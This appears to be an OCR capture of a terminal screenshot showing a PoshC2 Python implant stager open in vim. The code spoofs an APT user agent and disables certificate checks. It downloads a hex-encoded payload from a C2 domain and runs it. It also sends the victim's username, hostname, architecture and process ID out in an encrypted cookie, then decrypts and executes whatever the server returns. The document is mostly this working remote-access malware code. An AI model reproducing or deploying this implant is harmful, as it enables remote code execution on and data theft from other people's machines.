 GitHub - nettitude/Posh...
tmux a -t posh-install
04:43 PM
tmux a -t posh-install
File Actions Edit View Help
43
42 pykey="WqwIVO8TIVoCUwlE7qtOb2jUiiLdiuFiq5Jo2ZFBuuU="
41
40 key="pT4qcTVEEMb/6tBfG6S5QW8YEQ+bisVXo6OUtK+A/lQ="
39
38 serverclean="https://www.dllcooljay.xyz:443"
37
36 url="https://www.dllcooljay.xyz:443/business/retail-business/_py"
35
34 url2="https://www.dllcooljay.xyz:443/adServingData/PROD/TMClient/6/8736/?m"
33
32 hh=""
31
30 ua="Debian APT-HTTP/1.3 (1.6.6)"
29
28 cstr=time.strftime("%d/%m/%Y",time.gmtime());cstr=time.strptime(cstr,"%d/%m/%Y")
27
26 # This doesn't exist in python < 2.7.9
25 if sys.version_info[0] == 3 or (sys.version_info[0] == 2 and sys.version_info[1] >= 7 and sys.version_info[2] >= 9):
24 ssl._create_default_https_context=ssl._create_unverified_context
23 if hh:
22 r=urllib2.Request(url,headers={'Host':hh,'User-agent':ua})
21 else:
20 r=urllib2.Request(url,headers={'User-agent':ua})
19 res=urllib2.urlopen(r);d=res.read();c=d[1:];b=c.decode("hex")
18 s=hashlib.sha512(b)
17
16 if pykey in b and pyhash == s.hexdigest() and cstr < kd: exec(b)
15 else:
14 sys.exit(0)
13 un=pwd.getpwuid(os.getuid())[ 0 ];
12 pid=os.getpid()
11 is64=sys.maxsize > 2**32;
10 arch=('x64' if is64 == True else 'x86')
9 hn=socket.gethostname();
8 o=urllib2.build_opener()
7 encsid=encrypt(key, '%s;%s;%s;%s;%s;%s' % (un,hn,hn,arch,pid,serverclean))
6 if hh:
5 r=urllib2.Request(url2,headers={'Host':hh,'User-agent':ua,'Cookie':'SessionID=%s' % encsid})
4 else:
3 r=urllib2.Request(url2,headers={'User-agent':ua,'Cookie':'SessionID=%s' % encsid})
2
1 res=urllib2.urlopen(r);html=res.read();x=decrypt(key, html).rstrip('\0');exec(base64.b64decode(x))
64 ```
64,3 Bot
[posh-inst0:bash 1:vim- 2:posh_c2_cheatsheet*Z "PwnMaster3000" 16:43 20-Jun-20